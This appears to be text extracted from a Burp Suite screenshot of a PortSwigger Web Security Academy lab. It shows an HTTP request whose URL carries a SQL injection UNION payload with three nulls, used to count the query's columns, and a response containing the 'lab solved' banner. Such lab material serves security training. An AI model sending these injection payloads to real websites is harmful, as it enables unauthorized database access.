 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+union+select+null,null,null+-- HTTP/2
2 Host: 0a72008a0391333381c2f2ca00050053.web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 <section id=notification-labsolved class=notification-labsolved-hidden>
41 <div class=container>
42 <h4>
Congratulations, you solved the lab!
</h4>
43 <div>
44 <span>
45 Share your skills!
46 </span>
47 <a class=button href='
https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+lab%3a%0aSQL+injection+UNION+attack%2c+determining+the+number+of+columns+returned+by+the+query%0a%0a@Web
0a&url=https%3a%2f%2fportswigger.net%2fweb-security%2fsql-injection%2funion-attacks%2flab-determine-number-of-columns&related=WebSecAcademy,Burp_Suite'>
48 <svg xmlns='http://www.w3.org/2000/svg' width=24 height=24 viewBox='0 0 20.44 17.72'>
Search
0 highlights